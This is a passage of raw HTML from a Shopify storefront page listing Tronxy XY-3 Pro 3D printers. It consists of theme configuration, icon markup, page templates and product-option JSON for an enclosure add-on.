    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>
  </symbol>
  <symbol id="t4s-icon-cp">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="16 3 21 3 21 8"/><line x1="4" y1="20" x2="21" y2="3"/><polyline points="21 16 21 21 16 21"/><line x1="15" y1="15" x2="21" y2="21"/><line x1="4" y1="4" x2="9" y2="9"/></svg>
  </symbol>
  <symbol id="t4s-icon-cp-added">
   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
  </symbol>
  <symbol id="t4s-icon-wis">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg>
  </symbol>
  <symbol id="t4s-icon-wis-added">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg>
  </symbol>
  <symbol id="t4s-icon-wis-remove">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg>
  </symbol>
  <symbol id="t4s-icon-external">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
  </symbol>
  <symbol id="t4s-icon-link">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-link-2"><path d="M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3"/><line x1="8" y1="12" x2="16" y2="12"/></svg>
  </symbol>
  <symbol id="t4s-select-arrow"> 
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 12"><polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline></svg>
  </symbol>
</defs></svg>

<script>window.T4Srequest = {
    design_mode: false,
    page_type: 'collection',
    path: "\/collections\/xy-3-pro-series-3d-printer"
  };
  window.T4Sroutes = {
    root_url: '/',
    search_url: '/search',
    all_url: '/collections/all',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update'
  };
  
  window.T4sFunc = {
    psjson_lib: new Array
  };
  
  window.T4SProductStrings = {
    pleaseChooseOptions: `Please select some product options before adding this product to your cart.`,
    addToCart: `Add to cart`,
    selectOption: `Select options`,
    quickShop: `Quick Shop`,
    soldOut: `Out of stock`,
    readMore: `Read more`,
    preOrder: `Pre-order`,
    preView: `View products`,
    unavailable: `Unavailable`,
    replace_qs_atc: `Replace item`,
    replace_qs_pre: `Replace item`,
    badgeNew: `New`,
    badgeSale: `Sale`,
    badgepreOrder: `Pre order`,
    badgeSoldout: `Sold out`,
    badgeSavePercent: `-[sale]%`,
    badgeSaveFixed: `-[sale]`,
    badgeSavePercent2: `SAVE [sale]%`,
    badgeSaveFixed2: `SAVE [sale]`,
    swatch_limit: `Show More Colors`,
    swatch_limit_less: `Show Less Colors`,
    compare: `Compare`,
    added_text_cp: `Compare products`, 
    add_to_wishlist: `Add to Wishlist`,
    remove_wishlist: `Remove Wishlist`,
    browse_wishlist: `Browse Wishlist`,
    order_dayNames  : "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday",
    order_monthNames: "January,February,March,April,May,June,July,August,September,October,November,December"
  }
  window.T4Sstrings = {
    mfp_close: `Close (Esc)`,
    mfp_loading: `Loading...`,
    pswp_facebook: `Share on Facebook`,
    pswp_twitter: `Tweet`,
    pswp_pinterest: `Pin it`,
    error_exist: `Email already used for another account`,
    agree_checkout: `You must agree with the terms and conditions of sales to check out.`,
    notice_stock_msg: `Not enough items available. Only [max] left.`,
    frm_contact_ask_success: `Thanks for contacting us. We&#39;ll get back to you as soon as possible.`,
    frm_notify_stock_success: `Thanks! We will notify you when this product becomes available!`,
    frm_newsletter_popup_success: `Thanks for subscribing`
  };
  
  window.T4Sconfigs = {
    theme: 'kalles',
    isPageIndex: false,
    cartCurrency: "USD",
    moneyFormat: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    moneyWithCurrencyFormat: "\u003cspan class=transcy-money\u003e${{amount}} USD\u003c\/span\u003e",
    currencyCodeEnabled: false,
    within_cat: false,
    script1: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/polyfill.min.js?v=138751131483655358831746769659',
    script2: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/theme.min.js?v=118692176443197189671746769659',
    script3: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/interactable.min.js?v=97620859109293687131746769659',
    script4: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/t4s_thumb.min.js?v=23696',
    script5: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/t4s_zoom.min.js?v=11602214578187241311746769659',
    script6: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/predictive-search.min.js?v=136096910237736863121746769659',
    script7: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/facets.min.js?v=376116684831044041746769659',
    script8: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/nouislider.min.js?v=122456519687204108411746769659',
    script9: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/des_adm.min.js?v=31398708144263494901746769659',
    script10: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/t4s-instant-page.min.js?v=149726955429450770391746769659',
    script11: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/custom.js?v=160514425945181325231746769659',
    script12: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/reviewOther.js?v=95403737616239082511746769659',
    script12a: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/t4s-currencies.min.js?v=154642545063651104101746769659',
    script12b: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/threesixty.min.js?v=63537305880124941941746769659',
    script12c: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/hand.min.js?v=137892745746213275041746769659',
    script12d: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/typed.min.js?v=23696',
    stylesheet1: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/mini-cart.css?v=93025740807198132321746769659',
    stylesheet2: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/mobile_nav.css?v=91007517013863193211746769659',
    stylesheet3: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/login-sidebar.css?v=162280350561165346861746769659',
    stylesheet4: '//www.tronxy3dprinter.com/cdn/shop/t/17/assets/search-hidden.css?v=139922884370207432601746769659',
    timezone: "",
    nowTimestamp: 1769149351,
    show_img: 2,
    enable_quickshop: false,
    use_sale_badge: false,
    label_sale_style: '2',
    use_new_badge: false,
    new_day_int: 10,
    use_soldout_badge: true,
    use_custom_badge: false,
    use_preorder_badge: false,
    swatch_limit: true,
    swatch_num: 0,
    swatch_click: 1,
    sw_item_style: '1',
    show_qty: false,
    pr_curent: '3',
    enableAjaxATC: true,
    enableAjaxCart: true,
    app_review: 2,
    enableConfetti: false,
    cartType: 'drawer',
    afterActionATC: '3',
    enableCompePopup: false,
    preViewBar: 'demo-kalles',
    cacheName: 'kalles151380361436',
    CartAttrHidden : true,
    timeOutNotices : 4000,
    autoHideNotices: true,
    disOnlyStock   : false,disATCerror    : false,onlyClickDropIcon : true,
    disFlashyApp   : true, 
    // remove_unavai: false ,
    enable_compare: false,
    wishlist_mode : "0",
    wis_atc_added : "1",
    platform_email: "1",
    currency_type : "1", auto_currency: true, round_currency: false, hover_currency: false,
    img2: `<img data-sizes-scale="1.1" data-src="image_src" data-pr-img2 class="t4s-product-hover-img lazyloadt4s" loading="lazy" src="[data-uri]" data-widths="[100,200,360,400,500,600,700,800,900,1000]" data-optimumx="2" data-sizes="auto" alt="image_alt">`,
    cp_icon : "\u003csvg class=\"t4s-svg-cp\" viewBox=\"0 0 24 24\"\u003e\u003cuse xlink:href=\"#t4s-icon-cp\"\u003e\u003c\/use\u003e\u003c\/svg\u003e",
    cp_icon_added : "\u003csvg class=\"t4s-svg-cp is-ic--added\" viewBox=\"0 0 24 24\"\u003e\u003cuse xlink:href=\"#t4s-icon-cp-added\"\u003e\u003c\/use\u003e\u003c\/svg\u003e",
    wis_icon : "\u003csvg class=\"t4s-svg-wis\" viewBox=\"0 0 24 24\"\u003e\u003cuse xlink:href=\"#t4s-icon-wis\"\u003e\u003c\/use\u003e\u003c\/svg\u003e",
    wis_icon_added: "\u003csvg class=\"t4s-svg-wis is-ic--added\" viewBox=\"0 0 24 24\"\u003e\u003cuse xlink:href=\"#t4s-icon-wis-added\"\u003e\u003c\/use\u003e\u003c\/svg\u003e",
    wis_icon_remove: "\u003csvg class=\"t4s-svg-wis is-ic--remove\" viewBox=\"0 0 24 24\"\u003e\u003cuse xlink:href=\"#t4s-icon-wis-remove\"\u003e\u003c\/use\u003e\u003c\/svg\u003e"
  };
  !function(){const t=document.documentElement.offsetWidth;t<1025&&[].forEach.call(document.querySelectorAll(".t4s-container-fluid >.t4s-row,.t4s-container >.t4s-row"),function(e){e.offsetWidth>t&&e.classList.add("t4s-fix-overflow")});const e=document.querySelector('#MainContent .t4s-section img[loading="lazy"]'),n=document.querySelector('#MainContent .t4s-section img.t4s-d-none.t4s-d-md-block[loading="lazy"]');function o(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}e&&window.innerWidth<768&&e.setAttribute("loading","eager"),n&&window.innerWidth>767&&n.setAttribute("loading","eager");var i=window.pageXOffset,s=window.pageYOffset,r=window.innerWidth,a=window.innerHeight;function f(t,e=!1){for(var n=t.offsetTop,o=t.offsetLeft,f=t.offsetWidth,d=t.offsetHeight;t.offsetParent;)n+=(t=t.offsetParent).offsetTop,o+=t.offsetLeft;return e?n<s+a&&o<i+r&&n+d>s&&o+f>i:n>=s&&o>=i&&n+d<=s+a&&o+f<=i+r}var d=0,l=document.querySelectorAll("#MainContent .t4s-section");0!=l.length&&[...l].some((t,e)=>{let n=e?f(t):f(t,!0);if(n)++d,t.querySelectorAll("img.lazyloadt4s").forEach(t=>{if(o(t)){let e=JSON.parse(t.getAttribute("data-widths")),n=t.getAttribute("data-src"),o=t.getAttribute("data-sizes-scale")||1,i=window.devicePixelRatio||1,s=function(t,e){for(var n=e[0],o=Math.abs(t-n),i=0;i<e.length;i++){let s=Math.abs(t-e[i]);s<=o&&(o=s,n=e[i])}return n}(t.clientWidth*o*i,e);t.removeAttribute("loading"),t.setAttribute("src",n.replace("width=1","width="+s)),t.classList.add("lazyloadt4s-opt")}});else if(!n&&d>0)return!0})}();
</script>
<template id="btns_pr_temp">[split_t4nt][split_t4nt][split_t4nt]<a href="#t4s_pr_url" data-atc-selector data-tooltip="" data-id="id_nt_94" rel="nofollow" class="t4s-pr-item-btn t4s-pr-addtocart" dat-qty="1"><span class="t4s-svg-pr-icon"><svg viewBox="0 0 24 24"><use xlink:href="#t4s-icon-atc"></use></svg></span><span class="t4s-text-pr">Add to cart</span></a>[split_t4nt]</template>
<template id="t4s_temp_modal">
  <div class="t4s-modal" aria-hidden="false" tabindex="-1" role="dialog">
    <div class="t4s-modal__inner">
      <div class="t4s-modal__content"></div>
      <button data-t4s-modal-close title="Close" type="button" class="t4s-modal-close"><svg class="t4s-modal-icon-close" role="presentation" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></button>
    </div>
  </div>
</template>
<template id ="photoswipe_template"><div class="pswp pswp__t4s" tabindex="-1" role="dialog" aria-hidden="false"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails t4s-current-scrollbar t4s-scheme-light"></div></div></template><template id="t4s-notices__tmp">
  <div id="t4s-notices__wrapper"><svg class="t4s-svg t4s-svg-circle-check" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256zM371.8 211.8C382.7 200.9 382.7 183.1 371.8 172.2C360.9 161.3 343.1 161.3 332.2 172.2L224 280.4L179.8 236.2C168.9 225.3 151.1 225.3 140.2 236.2C129.3 247.1 129.3 264.9 140.2 275.8L204.2 339.8C215.1 350.7 232.9 350.7 243.8 339.8L371.8 211.8z"/></svg><svg class="t4s-svg t4s-svg-triangle-exclamation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"/></svg><span class="t4s-notices__mess"></span><button type="button" class="t4s-notices__close"><svg class="t4s-svg t4s-svg-close" role="presentation" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></button><div class="t4s-notices__progressbar"><span></span></div></div>
</template><link rel="stylesheet" href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/mobile_nav.css?v=91007517013863193211746769659" media="print" onload="this.media='all'"><div id="t4s-menu-drawer" class="t4s-drawer t4s-drawer__left t4s-d-lg-none" aria-hidden="true">
     <div class="t4s-skeleton-element ske-h-50 ske-mb-20 ske-shine"></div>
     <div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div>
     <div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-mrl-20 ske-shine"></div>
   </div>
   <button class="t4s-drawer-menu__close t4s-pe-none t4s-op-0 t4s-pf" data-drawer-close aria-label="Close menu, categories"><svg class="t4s-iconsvg-close" role="presentation" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></button><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/mini-cart.css?v=93025740807198132321746769659" rel="stylesheet" media="print" onload="this.media='all'">
<div data-cart-wrapper id="t4s-mini_cart" data-ccount="0" class="t4s-drawer t4s-drawer__right t4s-dn" aria-hidden="true"><div class="t4s-skeleton-element ske-h-50 ske-mt-15 ske-mb-20 ske-mrl-15 ske-shine"></div>
    <div class="ske-mb-20"></div><div class="ske-mb-20"></div><div class="ske-mb-20"></div>
    <div class="t4s-text-center">
    <div class="t4s-skeleton-element ske-shine ske-w-50 ske-mb-10 ske-h-20 t4s-d-inline-block"></div>
    <div class="t4s-skeleton-element ske-shine ske-w-50 ske-mb-0 ske-h-40 t4s-d-inline-block"></div>
    </div></div><form method="post" action="/localization" id="CurrencyLangSelector" accept-charset="UTF-8" class="t4s-d-none" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/xy-3-pro-series-3d-printer" />
<input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/></form><div id="shopify-section-toolbar_mobile" class="shopify-section t4s-section t4s-toolbar-mobile t4s-section-admn-fixed-"><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/toolbar_mobile.css?v=78002396823427777771746769659" rel="stylesheet" type="text/css" media="all" />
<div class="t4s-toolbar t4s-toolbar-label-true t4s-pf t4s-r-0 t4s-l-0 t4s-b-0 t4s-d-flex t4s-align-items-center t4s-justify-content-between" style="--bg-color:#ffffff;--icon-color:#222222;--label-color:#222222;--count-bg-color:#000000;--count-text-color:#ffffff"><div class="t4s-toolbart-shop t4s-toolbar-item">
                <a href="/collections/3d-printing">
                    <span class="t4s-toolbar-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>
                    </span><span class="t4s-toolbar-label">Shop</span></a>
            </div><div class="t4s-toolbart-cart t4s-toolbar-item">
                    <a href="/cart" data-drawer-delay- data-drawer-options='{ "id":"#t4s-mini_cart" }'>
                        <span class="t4s-toolbar-icon t4s-pr">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"/><circle cx="20" cy="21" r="1"/><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"/></svg>
                            <span data-cart-count class="t4s-pa t4s-op-0 t4s-ts-op t4s-count-box">0</span>
                        </span><span class="t4s-toolbar-label">Cart</span></a>
                </div><div class="t4s-toolbart-account t4s-toolbar-item">
                    <a href="/account"  data-drawer-delay- data-drawer-options='{ "id":"#t4s-login-sidebar" }' >
                        <span class="t4s-toolbar-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
                        </span><span class="t4s-toolbar-label">Account</span></a>
                </div><div class="t4s-toolbart-search t4s-toolbar-item">
                    <a href="/search" data-drawer-delay- data-drawer-options='{ "id":"#t4s-search-hidden" }'>
                        <span class="t4s-toolbar-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
                        </span><span class="t4s-toolbar-label">Search</span></a>
                </div></div></div><div id="shopify-section-back_top" class="shopify-section t4s-section-admn2-fixed"><link rel="stylesheet" href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/back-to-top.css?v=53273489973725758741746769659" media="print" onload="this.media='all'">
<a id="t4s-backToTop" class="t4s-back-to-top t4s-back-to-top__design1 t4s-pf t4s-progress_bar_false" data-hidden-mobile="false" data-scrollTop="100" rel="nofollow" href="#" aria-label="Back to the top" style="--border-w:2px;--cricle-normal:#f5f5f5;--cricle-active:#000000;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="9.98 12.06 12.05 6.79"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor"></path></svg></a></div><div id="shopify-section-extras" class="shopify-section t4s-section-extras t4s-section-admn2-fixed"></div><div id="shopify-section-slider_config" class="shopify-section t4s-section t4s-section-config t4s_tp_flickity t4s-section-admn-fixed"><style data-shopify>.t4s-flicky-slider.t4s-slider-btn-cl-custom1{
            --btn-color           : #ffffff;
            --btn-background      : #abb1b4;
            --btn-border          : #abb1b4;
            --btn-color-hover     : #ffffff;
            --btn-background-hover: #56cfe1;
            --btn-border-hover    :#56cfe1; 
        }
        .t4s-flicky-slider.t4s-slider-btn-style-outline.t4s-slider-btn-cl-custom1{
            --btn-color           : #abb1b4;
            --btn-border          : #abb1b4;
            --btn-color-hover     : #ffffff;
            --btn-background-hover : #56cfe1;
        }
        .t4s-flicky-slider.t4s-slider-btn-style-simple.t4s-slider-btn-cl-custom1{
            --btn-color           : #abb1b4;
            --btn-border          : #abb1b4;
            --btn-color-hover     : #56cfe1;
            --btn-border-hover    : #56cfe1;
        }
        .t4s-flicky-slider.t4s-dots-cl-custom1{
            --dots-background      : #abb1b4;
            --dots-background2      : #ffffff;
        }
        .t4s-dots-style-number.t4s-dots-cl-custom1 {
            --dots-cl: #ffffff;
            --bg-dots-cl: #abb1b4;
        }</style></div><div id="t4s-snow_ef" class="t4s-dn"></div><div id="t4s-assets-pre" class="t4s-d-none"></div><div id="t4s-append-component" class="t4s-d-none"></div><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/login-sidebar.css?v=162280350561165346861746769659" rel="stylesheet" media="print" onload="this.media='all'">
<div id="t4s-login-sidebar" class="t4s-drawer t4s-drawer__right" aria-hidden="true">
    <div class="t4s-skeleton-element ske-h-50 ske-mt-20 ske-mrl-20 ske-shine"></div>
    <div class="t4s-skeleton-element ske-h-50 ske-mrl-20"></div><div class="t4s-skeleton-element ske-h-50 ske-mrl-20"></div><div class="t4s-skeleton-element ske-h-20 ske-mrl-20"></div>
    <div class="t4s-skeleton-element ske-h-50 ske-mrl-20 ske-shine"></div><div class="t4s-skeleton-element ske-h-50 ske-mrl-20 ske-shine"></div>
</div><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/search-hidden.css?v=139922884370207432601746769659" rel="stylesheet" media="print" onload="this.media='all'">
<div data-predictive-search data-sid="search-hidden" id="t4s-search-hidden" class="t4s-drawer t4s-drawer__right" aria-hidden="true">
  <div class="t4s-skeleton-element ske-h-50 ske-mt-20 ske-mb-20 ske-shine ske-mrl-20 ske-mt-15"></div>
  <div class="t4s-skeleton-element ske-h-50 ske-mrl-20"></div><div class="t4s-skeleton-element ske-h-50 ske-mrl-20 ske-shine"></div>
  <div class="t4s-skeleton-element ske-h-50 ske-mrl-20"></div><div class="t4s-skeleton-element ske-h-50 ske-mrl-20 ske-shine"></div>
</div>
<template id="t4s-style-popup"></template>
<link rel="stylesheet" href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/theme.css?v=43046944408237099991746769659" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/drawer.min.css?v=160610946275280585641746769659" media="all">
<link rel="stylesheet" href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/line-awesome.min.css?v=86766576465918945231746769659" media="print" onload="this.media='all'"><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/custom.css?v=42326715030737605121746863403" rel="stylesheet" type="text/css" media="all" /><script src="//cdn.shopify.com/s/files/1/0739/9607/5031/t/1/assets/gem.js" type="text/javascript"></script>
  <div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019be908-22c8-7c25-9815-14e0c29e7bd2/easify-product-options-1568/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019be908-22c8-7c25-9815-14e0c29e7bd2/easify-product-options-1568/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019be908-22c8-7c25-9815-14e0c29e7bd2/easify-product-options-1568/assets/modern.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'fjcuLCwnKmQ2Kw==';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":215358,"domain":"https://tronxy3dprinters.myshopify.com","link_id":194009,"option_set":{"option_set_id":215358,"title":"Veho 1000-16 Enclosure","status":1,"apply_type":1,"createdAt":"2025-03-28T02:07:18.000Z","updatedAt":"2025-11-14T01:24:47.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-16-enclosure-1743127634193\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8069341315292"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":1497953,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-16 Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":215358,"option_identifier":"Veho 1000-16 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"NOT_EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8880960,"label":"Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1497953,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_d8a1ebd1-2bfc-46b5-ab40-447bb0a56a93.jpg?v=1743127954","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":2000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929102987484","variant_id":"46443746558172","product_handle":"veho-1000-16-enclosure-1743127634193","metadata":null,"is_created":1,"product_name":"Veho 1000-16 Enclosure","use_price":1}]}]}}];
            
                
